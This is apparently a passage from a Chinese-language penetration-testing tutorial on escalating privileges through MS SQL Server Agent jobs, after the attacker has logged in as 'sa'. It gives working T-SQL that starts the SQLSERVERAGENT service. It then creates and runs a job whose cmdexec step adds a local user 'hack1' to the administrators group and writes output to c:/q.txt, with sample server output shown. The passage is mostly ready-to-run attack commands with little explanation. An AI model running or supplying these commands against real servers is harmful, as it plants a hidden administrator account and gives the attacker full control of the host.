 四、JOB提权
原理是创建一个任务x，并执行命令，命令执行后的结果，将返回给文档q.txt
首先需要启动sqlagent服务：
exec master.dbo.xp_servicecontrol 'start','SQLSERVERAGENT'
SQLQuery1.sql - WI...C.master (sa (52))*
exec master.dbo.xp_servicecontrol 'start','SQLSERVERAGENT'
消息
服务已启动。
消息 22003，级别 1，状态 0
(0 行受影响)
然后创建任务X，这里x为任务名称，并执行命令，命令执行后的结果，将返回给文本文档q.txt
use msdb
exec sp_delete_job null,'x'
exec sp_add_job 'x'
exec sp_add_jobstep null,'x',null,'1','cmdexec','cmd /c "net user hack1 hack1 /add &net localgroup administrators hack1
/add>c:/q.txt"'
exec sp_add_jobserver null,'x',@@servername
exec sp_start_job 'x';